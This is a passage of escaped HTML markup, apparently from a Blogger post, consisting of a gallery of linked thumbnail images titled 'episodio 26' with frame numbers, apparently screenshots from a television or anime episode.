href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNQqIFz1KXY9MHD8BqCmBW0ET0RyO8rTGWnSBh0eYkJ8vytwclqVe-9CF1PBmnHKcuSxDHbo1iN5ODVgZr3mAChoquU4gm8nyzT19_m5Sx3AmuATZXIAkRSIshuyxn4JHxUNV3wGnYQs\/s1600\/episodio+26+02768.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNQqIFz1KXY9MHD8BqCmBW0ET0RyO8rTGWnSBh0eYkJ8vytwclqVe-9CF1PBmnHKcuSxDHbo1iN5ODVgZr3mAChoquU4gm8nyzT19_m5Sx3AmuATZXIAkRSIshuyxn4JHxUNV3wGnYQs\/s320\/episodio+26+02768.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5vLevDIZFgIXUP_fxoEsdGNaNS1l_y8S_jdK3HAgamvZ9TouXjo2Syz5XlRBEOWMlepfXlVzEJ-P_RgPzhs1YOOR-55A5Gyf3TV0CUuQ8IjTggIUbk8PVqiWS87W1Y2WRAR9SNW1e2Mo\/s1600\/episodio+26+02941.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5vLevDIZFgIXUP_fxoEsdGNaNS1l_y8S_jdK3HAgamvZ9TouXjo2Syz5XlRBEOWMlepfXlVzEJ-P_RgPzhs1YOOR-55A5Gyf3TV0CUuQ8IjTggIUbk8PVqiWS87W1Y2WRAR9SNW1e2Mo\/s320\/episodio+26+02941.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2C0FULIgpRR3QM0HjP-62lgoZDFfJOx8GdwzeRcocfUAF9TeqUk6lTxL25X-c4vC4i5fO5uaKGrKkixJyrS2QL05SPyJj0xkwOcZBUkH4uY6oIuX9Fydp4ueS59VIIai9UXDB3ASf8bg\/s1600\/episodio+26+03225.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2C0FULIgpRR3QM0HjP-62lgoZDFfJOx8GdwzeRcocfUAF9TeqUk6lTxL25X-c4vC4i5fO5uaKGrKkixJyrS2QL05SPyJj0xkwOcZBUkH4uY6oIuX9Fydp4ueS59VIIai9UXDB3ASf8bg\/s320\/episodio+26+03225.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXndRnsijCGFFtryqWNteHBUPRFll9V2vjda9X21vto4p6SD_avfzQTCK5qtZfoKg8nMXGGjbCixF1fSRC3wdalShrXgcpm8NMxtn9BJpJ-uCfVVkd-BNtgpFUHDU-7YR9PvDLXxw0ZEc\/s1600\/episodio+26+03518.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXndRnsijCGFFtryqWNteHBUPRFll9V2vjda9X21vto4p6SD_avfzQTCK5qtZfoKg8nMXGGjbCixF1fSRC3wdalShrXgcpm8NMxtn9BJpJ-uCfVVkd-BNtgpFUHDU-7YR9PvDLXxw0ZEc\/s320\/episodio+26+03518.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAt0XXNwvfPl4CQKeq3HZrhq_WzaOSIaXIzcSIiTj7sWZ3gjdiuBoSgMSVVRtkc0dYF38WYmqyt-o5C920OljfF0IMPJLL-wf6zdTHMTUUOssZnO6QzvaOOUj-HCYOKskIDQHZajR7ljs\/s1600\/episodio+26+03591.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAt0XXNwvfPl4CQKeq3HZrhq_WzaOSIaXIzcSIiTj7sWZ3gjdiuBoSgMSVVRtkc0dYF38WYmqyt-o5C920OljfF0IMPJLL-wf6zdTHMTUUOssZnO6QzvaOOUj-HCYOKskIDQHZajR7ljs\/s320\/episodio+26+03591.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5ZggS2Gnm1CsX0_9zz-wFSWjcVyUtkQo_hXsWwPhgY7Xr3LzuFCO0nw9VwzfxtVDFcFyFxO8LRztMbeLh1NhKsrnxeOGXPR1KZmuQx-Oxuu-zPwn4OOkgNbKqCh32l1uOTbc3XxqJks0\/s1600\/episodio+26+03737.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5ZggS2Gnm1CsX0_9zz-wFSWjcVyUtkQo_hXsWwPhgY7Xr3LzuFCO0nw9VwzfxtVDFcFyFxO8LRztMbeLh1NhKsrnxeOGXPR1KZmuQx-Oxuu-zPwn4OOkgNbKqCh32l1uOTbc3XxqJks0\/s320\/episodio+26+03737.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieVW_UEtQUzArXmfPzUb282BA5P9reEuDjWFMHb97mNVWFD8sb5Z3JcqNOuCc1-QewP5_5N0Ezg7ynpFKMAQCp9SOzBJeDh2jt1YOkikIbKyC2xaxkMFSLRAuvez464oPeqXO__edUxQs\/s1600\/episodio+26+03941.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieVW_UEtQUzArXmfPzUb282BA5P9reEuDjWFMHb97mNVWFD8sb5Z3JcqNOuCc1-QewP5_5N0Ezg7ynpFKMAQCp9SOzBJeDh2jt1YOkikIbKyC2xaxkMFSLRAuvez464oPeqXO__edUxQs\/s320\/episodio+26+03941.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzVwVeoVdaiXTaj6iP1o90f2XzsRUZ7t4kjwaTR625n3_XenUfaRz6YSDYUeMzERzu6l6Xjny0O0ZoMeCBi-h_P2_klUVr5jso87sBwT_dbbT3L-NI-EeQfbr39NLWWZP97x_EtLNKWi4\/s1600\/episodio+26+03810.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzVwVeoVdaiXTaj6iP1o90f2XzsRUZ7t4kjwaTR625n3_XenUfaRz6YSDYUeMzERzu6l6Xjny0O0ZoMeCBi-h_P2_klUVr5jso87sBwT_dbbT3L-NI-EeQfbr39NLWWZP97x_EtLNKWi4\/s320\/episodio+26+03810.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhx7ML3IzZIbv6CPeRVf_PJiitDQz_RgfcLRrB0fzxekLHOaFajAuZrFG8zWhH-11NRr2uxFXrgIuLVNt_e8Xx4jhhAvyF0kj2j1sir-Zywli1RCoGjx0DNw2MTqgsx6QOkAoAzPiQ3dw\/s1600\/episodio+26+04208.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhx7ML3IzZIbv6CPeRVf_PJiitDQz_RgfcLRrB0fzxekLHOaFajAuZrFG8zWhH-11NRr2uxFXrgIuLVNt_e8Xx4jhhAvyF0kj2j1sir-Zywli1RCoGjx0DNw2MTqgsx6QOkAoAzPiQ3dw\/s320\/episodio+26+04208.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-JYCuzA6-Xt5WAyWba_abWIi6ND_UeQ7DZwdgYBzPl0sFenU-dBiu1pLTkLSOxsWnnQEyghBtTzOqj99W9KIBycrMmS_Nqo9-j2kPV5igePlVBhPwIk0LHtkyMFZwseP-C1W8Mu9dVM\/s1600\/episodio+26+04261.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-JYCuzA6-Xt5WAyWba_abWIi6ND_UeQ7DZwdgYBzPl0sFenU-dBiu1pLTkLSOxsWnnQEyghBtTzOqj99W9KIBycrMmS_Nqo9-j2kPV5igePlVBhPwIk0LHtkyMFZwseP-C1W8Mu9dVM\/s320\/episodio+26+04261.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9zXKzarKwvKKWxSRUBRpUXyPDcA56I0oBr33vZBblZmpdGcEOxtXwpMvL-Jbt-FZZcrYr0FzLWa16IBHkeLNLk_G1w8GSTeQ1lQY7i4kFR-WkkgqdWHH2CcM1ys0simRkCDlnmPFKsA\/s1600\/episodio+26+04346.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9zXKzarKwvKKWxSRUBRpUXyPDcA56I0oBr33vZBblZmpdGcEOxtXwpMvL-Jbt-FZZcrYr0FzLWa16IBHkeLNLk_G1w8GSTeQ1lQY7i4kFR-WkkgqdWHH2CcM1ys0simRkCDlnmPFKsA\/s400\/episodio+26+04346.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBhJ2DKjL7OCk9r0vO9Jf5Y6JZgYAycRqVzSMaAoXJm2_M442kT5z6qAgJp6G38JOs7MlzZQlkRhekGoFcQM3zM9fLRHl8PjZMLNQPPEK0q6ZCW2GNLmBKG49buzcoXeYFzghxoFnD4Q\/s1600\/episodio+26+04609.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBhJ2DKjL7OCk9r0vO9Jf5Y6JZgYAycRqVzSMaAoXJm2_M442kT5z6qAgJp6G38JOs7MlzZQlkRhekGoFcQM3zM9fLRHl8PjZMLNQPPEK0q6ZCW2GNLmBKG49buzcoXeYFzghxoFnD4Q\/s320\/episodio+26+04609.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCzcrlqMp5WIYUsEO4J2KXWy-2XihDnvFT2eLZyOkWfqyiJfE42R7KV_bQKwoHpdIWmE92M1ACxLxmkYI8CoA9bfFOy3-u0o9T1K-M0gEQ6dQnczPZgg7Ia96OXfefR7AHtNrRWqQZU88\/s1600\/episodio+26+04632.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCzcrlqMp5WIYUsEO4J2KXWy-2XihDnvFT2eLZyOkWfqyiJfE42R7KV_bQKwoHpdIWmE92M1ACxLxmkYI8CoA9bfFOy3-u0o9T1K-M0gEQ6dQnczPZgg7Ia96OXfefR7AHtNrRWqQZU88\/s320\/episodio+26+04632.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vyl3WClijJC1yhT-AGE8hXuiZ447snyC4TPBKRrzgoMnJcl5lhUT0HsyUs-Q5b5wZlpz7B4dedxjbTFLnUCh64cfEmsVv65tYhdWsSyBOIrFYILKrQIRh_GQ_2HT0Ms08olKe1t3o4I\/s1600\/episodio+26+04670.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vyl3WClijJC1yhT-AGE8hXuiZ447snyC4TPBKRrzgoMnJcl5lhUT0HsyUs-Q5b5wZlpz7B4dedxjbTFLnUCh64cfEmsVv65tYhdWsSyBOIrFYILKrQIRh_GQ_2HT0Ms08olKe1t3o4I\/s320\/episodio+26+04670.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiWG9uYWVXxKucsLjuMZDsU90xA4LeFb4NEpqHepukkkukM4F6xAMoOkhY05ILrDy8H_JfIj5UZnFULIkfZom928_nIoBGVGGXJOmunHqapzArk4rUSFHStN-oPp40_PpFDlDbtISrUJk\/s1600\/episodio+26+04780.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiWG9uYWVXxKucsLjuMZDsU90xA4LeFb4NEpqHepukkkukM4F6xAMoOkhY05ILrDy8H_JfIj5UZnFULIkfZom928_nIoBGVGGXJOmunHqapzArk4rUSFHStN-oPp40_PpFDlDbtISrUJk\/s320\/episodio+26+04780.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkIkl7BkVdhgI8XjoVQmy4zGiX-I94rj4IlSV7mOhKq3gP9xbFdPj1-5IjQ0xCAXeZvW_MRZr57tPUBy_Hij9BVxDQPsOGro4RgUy4WYDtmtCG1LHaFCCo33e0BaEDsVrb2kVqvcQv6k\/s1600\/episodio+26+04939.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkIkl7BkVdhgI8XjoVQmy4zGiX-I94rj4IlSV7mOhKq3gP9xbFdPj1-5IjQ0xCAXeZvW_MRZr57tPUBy_Hij9BVxDQPsOGro4RgUy4WYDtmtCG1LHaFCCo33e0BaEDsVrb2kVqvcQv6k\/s400\/episodio+26+04939.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLI3_KwzeEy_mbzRyXj3d-vuxoKAz8WaKuWISTZDlfTn9z0vi5GhPw7ZDiE2lUXLPUr_ZTgXFpIsbDGwbng9GnVrPPnRxkfsymIjf2PRYSj2rUbT3K7bQXL7EazbHolggBPedceFJlahI\/s1600\/episodio+26+05311.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLI3_KwzeEy_mbzRyXj3d-vuxoKAz8WaKuWISTZDlfTn9z0vi5GhPw7ZDiE2lUXLPUr_ZTgXFpIsbDGwbng9GnVrPPnRxkfsymIjf2PRYSj2rUbT3K7bQXL7EazbHolggBPedceFJlahI\/s320\/episodio+26+05311.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsqrGuOXRZPNnAqGvQURiQwQJhSi61r5oM3cXTC-2flnjyffE81UvI_yhdrL82jLyQn5VRjUF-QHBdRisDJqZTVXKqNNm_gVQ1d6avyU_KVhSDJV1VygVssNONZnLrpXdwZ72g5bkAj3Q\/s1600\/episodio+26+05346.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsqrGuOXRZPNnAqGvQURiQwQJhSi61r5oM3cXTC-2flnjyffE81UvI_yhdrL82jLyQn5VRjUF-QHBdRisDJqZTVXKqNNm_gVQ1d6avyU_KVhSDJV1VygVssNONZnLrpXdwZ72g5bkAj3Q\/s320\/episodio+26+05346.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi505lrl3ZOvAoXeEbVJARbflXSS9yP9WYmpF6WlJE97VYmsmu8zBKn9j6_N5XCZWE1s8B5hGPnaBYq59v-m24U6fQZat7PkfyrJ_8_9wezCWB-Fd8V0sQuKm5adEhg9AEPg7MIVxNo5Bc\/s1600\/episodio+26+05460.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi505lrl3ZOvAoXeEbVJARbflXSS9yP9WYmpF6WlJE97VYmsmu8zBKn9j6_N5XCZWE1s8B5hGPnaBYq59v-m24U6fQZat7PkfyrJ_8_9wezCWB-Fd8V0sQuKm5adEhg9AEPg7MIVxNo5Bc\/s320\/episodio+26+05460.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNYLMMoeCFotDLjBgMDSKB7FNc2bks2ztWcC-0ndXaZTCJVQ2Ly0X84hvUVGEgHgIvYw9C1_gNriNLkWVglNtvCIkOSMcf6yy5CMO9KGCivAOZ0qiQg6ez27329CfB_GDPCZaRLYg7ExY\/s1600\/episodio+26+05580.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNYLMMoeCFotDLjBgMDSKB7FNc2bks2ztWcC-0ndXaZTCJVQ2Ly0X84hvUVGEgHgIvYw9C1_gNriNLkWVglNtvCIkOSMcf6yy5CMO9KGCivAOZ0qiQg6ez27329CfB_GDPCZaRLYg7ExY\/s320\/episodio+26+05580.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzDQTOWH2M4nlIgjw0ZF5afqMoU7IAFTucbTgeRvuNg_0DdOWuJIY_IYaU4v-z50alYKUJPIW3O34dPTkmX6S97ng7IbUo6psBYz6HrGkSyKFkGiShNpQ1wmDA2DDnIfw77TZbt78X6LY\/s1600\/episodio+26+05816.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzDQTOWH2M4nlIgjw0ZF5afqMoU7IAFTucbTgeRvuNg_0DdOWuJIY_IYaU4v-z50alYKUJPIW3O34dPTkmX6S97ng7IbUo6psBYz6HrGkSyKFkGiShNpQ1wmDA2DDnIfw77TZbt78X6LY\/s400\/episodio+26+05816.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzrKhyfq4aZbpoJzDKpMC8KbWZc3wLGRSho8dAsH7wBJlg4ZR8UrHa5V3NWKo-cbF1Z9P1Wo8Xkq2579wu0nb5ZJgxutKmfE__X1SmAErGyP64rlb6JE9ybFEso5qFqocWNIFUtwrNB2A\/s1600\/episodio+26+06003.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzrKhyfq4aZbpoJzDKpMC8KbWZc3wLGRSho8dAsH7wBJlg4ZR8UrHa5V3NWKo-cbF1Z9P1Wo8Xkq2579wu0nb5ZJgxutKmfE__X1SmAErGyP64rlb6JE9ybFEso5qFqocWNIFUtwrNB2A\/s320\/episodio+26+06003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59bUHlVvg4bfMzgA3noCfH6wR2-Ug3eFqBeAn3vJWBozPk72uZ_p5J6Xe8k9lC-VN2C04EnR1aN_cV6GCnW1FFI8a5KlmkoXbiR8sGrxPiSGQ5ICjKrnY3yx0iqs0zcDKFmekouRF87A\/s1600\/episodio+26+06067.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59bUHlVvg4bfMzgA3noCfH6wR2-Ug3eFqBeAn3vJWBozPk72uZ_p5J6Xe8k9lC-VN2C04EnR1aN_cV6GCnW1FFI8a5KlmkoXbiR8sGrxPiSGQ5ICjKrnY3yx0iqs0zcDKFmekouRF87A\/s320\/episodio+26+06067.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTG6D3-133Vw2tTBvhnVW-C6upG2x5AnYtE8f8NH9kl9IwnM9tdDbzqvVdf8UTeM9SxbBfF9ruQ5EFrUSnjhyphenhyphenQ-X6ZMN5pZvleglgdDpdiw5OSUA-KMpH5acAy2vq2DcGR7row-SA5DVw\/s1600\/episodio+26+06123.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTG6D3-133Vw2tTBvhnVW-C6upG2x5AnYtE8f8NH9kl9IwnM9tdDbzqvVdf8UTeM9SxbBfF9ruQ5EFrUSnjhyphenhyphenQ-X6ZMN5pZvleglgdDpdiw5OSUA-KMpH5acAy2vq2DcGR7row-SA5DVw\/s320\/episodio+26+06123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDIsJv_Cu2hH_M-H6ryViRgx0-fmGoQ5BhQN_gm1voeCEHXUC_vJFiRjFn6XFPdyxhQKEgTLMcp-TZGiXXo-AthXy4PqZhKW9u7C4xjHCt84Ys7blKe7n88yg7NGO4dh1_wyS42yrMvHM\/s1600\/episodio+26+06168.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDIsJv_Cu2hH_M-H6ryViRgx0-fmGoQ5BhQN_gm1voeCEHXUC_vJFiRjFn6XFPdyxhQKEgTLMcp-TZGiXXo-AthXy4PqZhKW9u7C4xjHCt84Ys7blKe7n88yg7NGO4dh1_wyS42yrMvHM\/s320\/episodio+26+06168.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbf96VSUP_torULLvyxpQKqVkYReDfl1L9GbwTD3XP9X8JZfrBSUTpb-fFzscJeuJObpzoUOvnbZTKcJp5ofQQSMeFxpO7WQAzjz_p2LWYsBKtL8yGwQvFZYvs-yvOw7I8lf2XSPfeWk\/s1600\/episodio+26+06364.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbf96VSUP_torULLvyxpQKqVkYReDfl1L9GbwTD3XP9X8JZfrBSUTpb-fFzscJeuJObpzoUOvnbZTKcJp5ofQQSMeFxpO7WQAzjz_p2LWYsBKtL8yGwQvFZYvs-yvOw7I8lf2XSPfeWk\/s320\/episodio+26+06364.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBczaGLITtriwSCIUfTCLFwz1jJcduv_Ts9UKbYPPO7B3_JaOusOZrOjAR0XUvhtSV_ezP9Frfm-FFF6k4VUl2git5KgEHVXl0rbdoiLBaWZyEUWv4uEaJQzfQgo3GBt-VeqYNui_HZE\/s1600\/episodio+26+06528.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBczaGLITtriwSCIUfTCLFwz1jJcduv_Ts9UKbYPPO7B3_JaOusOZrOjAR0XUvhtSV_ezP9Frfm-FFF6k4VUl2git5KgEHVXl0rbdoiLBaWZyEUWv4uEaJQzfQgo3GBt-VeqYNui_HZE\/s320\/episodio+26+06528.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwY-kCwKrBkRi_fbOhLcnYCIQH_N-W6Rz_bKVOdotQ6nAQjxobba_x3hyphenhyphenhhqCt5BYpQF8Kdn4gp8EJ8BcHklHBTGXc1QEPABIKfAc0hg7UusUldT5RC6XeHw18LEiXqhdx5g_hV0n20Ho\/s1600\/episodio+26+06668.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwY-kCwKrBkRi_fbOhLcnYCIQH_N-W6Rz_bKVOdotQ6nAQjxobba_x3hyphenhyphenhhqCt5BYpQF8Kdn4gp8EJ8BcHklHBTGXc1QEPABIKfAc0hg7UusUldT5RC6XeHw18LEiXqhdx5g_hV0n20Ho\/s320\/episodio+26+06668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd2Daz836LCsv5GY_jG0eWhAmtl0lf2YdM0HFVo-y6VBJt3_WTmusV2p8lXmtOrxIRqLSWLco3wxKfPXfaNsVtik_a56gvdl6Ilwcpt4thSqg5Tz7dfVr_9HhQpBJ5qGRxM4eil3cbO_A\/s1600\/episodio+26+06809.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd2Daz836LCsv5GY_jG0eWhAmtl0lf2YdM0HFVo-y6VBJt3_WTmusV2p8lXmtOrxIRqLSWLco3wxKfPXfaNsVtik_a56gvdl6Ilwcpt4thSqg5Tz7dfVr_9HhQpBJ5qGRxM4eil3cbO_A\/s320\/episodio+26+06809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuVdvHcllVG59AuVUvpSWiBKl0lvfB1nQ6ILCDJHR9w-qrU7UMM_cfz74Vm3e_DD5BHkfPnMVJifPrsS3juf1-J2Oqa7OIAL_0CpL58Ja1gnGMhK1ffm0d5CSu5zfFxeHBipFZknXA4Ss\/s1600\/episodio+26+07095.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuVdvHcllVG59AuVUvpSWiBKl0lvfB1nQ6ILCDJHR9w-qrU7UMM_cfz74Vm3e_DD5BHkfPnMVJifPrsS3juf1-J2Oqa7OIAL_0CpL58Ja1gnGMhK1ffm0d5CSu5zfFxeHBipFZknXA4Ss\/s320\/episodio+26+07095.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUiYhw087ZtRWQlOd_mwpGvLYi11fYDB4fBHk_D864ihF_ZGeAzYK9HdZYONizTX_Uk5QqDHfCmAM41gpATfi8SpcVV3lsbX3TBFkSqtfwqU7MF48SQE-WlEz8SdGMpZusb_UK9luOgHs\/s1600\/episodio+26+07110.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUiYhw087ZtRWQlOd_mwpGvLYi11fYDB4fBHk_D864ihF_ZGeAzYK9HdZYONizTX_Uk5QqDHfCmAM41gpATfi8SpcVV3lsbX3TBFkSqtfwqU7MF48SQE-WlEz8SdGMpZusb_UK9luOgHs\/s320\/episodio+26+07110.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz0HNuDiMdf7BGbZAN-3JgcsecNBxVsvRErgcvG6wunF6LZmm6HpkiBbERsMdxo8euTJsDLukVBQ3IU7dCWDGAtmB66lgsMvu6dvvTV5UZLEsMDoj-SPrUqKTXXjyqIAcQdebOQa7lJAU\/s1600\/episodio+26+07451.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" 